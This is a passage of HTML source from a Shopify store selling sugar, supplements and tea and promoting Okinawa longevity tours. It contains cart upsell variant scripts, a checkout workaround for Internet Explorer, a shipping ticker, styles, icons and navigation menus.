</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//haitailife.com/cdn/shop/t/10/assets/component-tickers.css?v=30346802988262109031731484232" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23731781861690__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        WELCOME!
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING OVER $35
      </p><p class="horizontal-ticker__item">
        WORLDWIDE SHIPPING
      </p>
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $35
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WORLDWIDE SHIPPING
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23731781861690__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-search.css?v=184225813856820874251731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=157470423819771412911731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-cart-notification.css?v=137625604348931474661731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-cart-items.css?v=68325217056990975251731484232" media="print" onload="this.media='all'"><link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981731484232" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841731484232" media="print" onload="this.media='all'"><link href="//haitailife.com/cdn/shop/t/10/assets/component-cart-drawer.css?v=12876392782820889961731484232" rel="stylesheet" type="text/css" media="all" />
  <link href="//haitailife.com/cdn/shop/t/10/assets/component-cart.css?v=183883492810467818381731484232" rel="stylesheet" type="text/css" media="all" />
  <link href="//haitailife.com/cdn/shop/t/10/assets/component-totals.css?v=54425048278126878361731484232" rel="stylesheet" type="text/css" media="all" />
  <link href="//haitailife.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981731484232" rel="stylesheet" type="text/css" media="all" />
  <link href="//haitailife.com/cdn/shop/t/10/assets/component-discounts.css?v=152760482443307489271731484232" rel="stylesheet" type="text/css" media="all" />
  <link href="//haitailife.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841731484232" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-search.css?v=184225813856820874251731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=157470423819771412911731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-cart-notification.css?v=137625604348931474661731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-cart-items.css?v=68325217056990975251731484232" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//haitailife.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831731484232" defer="defer"></script>
<script src="//haitailife.com/cdn/shop/t/10/assets/details-modal.js?v=4511761896672669691731484232" defer="defer"></script>
<script src="//haitailife.com/cdn/shop/t/10/assets/cart-notification.js?v=160453272920806432391731484232" defer="defer"></script>
<script src="//haitailife.com/cdn/shop/t/10/assets/search-form.js?v=113639710312857635801731484233" defer="defer"></script><script src="//haitailife.com/cdn/shop/t/10/assets/cart-drawer.js?v=44260131999403604181731484232" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://haitailife.com/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All
                                        </a></li><li><a href="/collections/sugar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sugar
                                        </a></li><li><a href="/collections/supplement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Supplement
                                        </a></li><li><a href="/collections/tea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tea
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Tours
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-tours" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Tours
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://haitailongevityacademy.com/tours" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tour Info
                                        </a></li><li><a href="/pages/okinawa-longevity-tours" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tour Types
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://www.haitailongevityacademy.com/100-year-menu-landing-page-page" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Books
                          </a></li><li><a href="/blogs/haitai-teachings" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Evaluate Your Ikigai
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-evaluate-your-ikigai" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Evaluate Your Ikigai
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/true-ikigai-strength-survey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          True Ikigai Strength Survey - 15 Questions
                                        </a></li><li><a href="/pages/true-ikigai-strength-survey-50-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          True Ikigai Strength Survey - 50 Questions
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Me
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-me" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Me
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-me" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christal&#39;s Story
                                        </a></li><li><a href="https://af.uppromote.com/473fcf-58/register" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://haitailife.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/christal.haitai" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/christal.haitai" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://tiktok.com/@christal.haitai" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@christal.haitai" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
